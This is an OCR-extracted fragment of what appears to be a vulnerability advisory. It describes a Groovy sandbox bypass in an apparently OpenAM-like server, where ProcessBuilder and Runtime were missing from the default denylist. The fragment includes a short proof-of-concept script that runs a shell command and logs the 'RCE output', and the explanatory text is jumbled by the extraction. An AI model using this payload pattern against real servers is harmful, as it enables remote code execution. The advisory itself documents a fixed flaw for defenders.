
// Server-side Groovy script submitted via the OpenA
// Requires: authenticated session with script-create
def cmd = ['/bin/bash', '-c', 'id > /tmp/pwned']

def proc = new ProcessBuilder(cmd)

    .redirectErrorStream(true)

    .start()

def out = proc.inputStream.text

logger.error('RCE output: ' + out)
The
checks each accessed
GroovySandboxValueFilter
class against the configured allowlist and denylist at call
time. Because
(and
java.lang.ProcessBuilder
) were absent from the default
java.lang.Runtime
denylist, the filter passed them as allowed, and the script
executed OS commands with JVM process privileges.
The root cause is CWE-693 (Protection Mechanism
Failure): the sandbox existed but its default deny rules
were incomplete. The 16.1.1 patch adds the missing
execution-capable classes to the default denylist so any
script attempting to reference them receives a
before the call is made.
SecurityException